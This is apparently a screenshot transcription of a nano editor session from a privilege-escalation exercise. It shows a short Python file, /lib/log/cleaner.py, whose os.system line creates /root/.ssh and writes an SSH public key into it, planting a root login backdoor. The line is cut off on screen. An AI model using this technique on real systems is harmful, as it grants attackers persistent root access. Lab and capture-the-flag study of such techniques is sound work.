 GNU nano 2.2.6 File: /lib/log/cleaner.py Modified
#!/usr/bin/env python
import os
import sys
try:
   os.system('mkdir /root/.ssh; chmod 775 .ssh; echo "ssh-rsa AAAAB3NzaC1yc2EAA$
except:
      sys.exit()
^C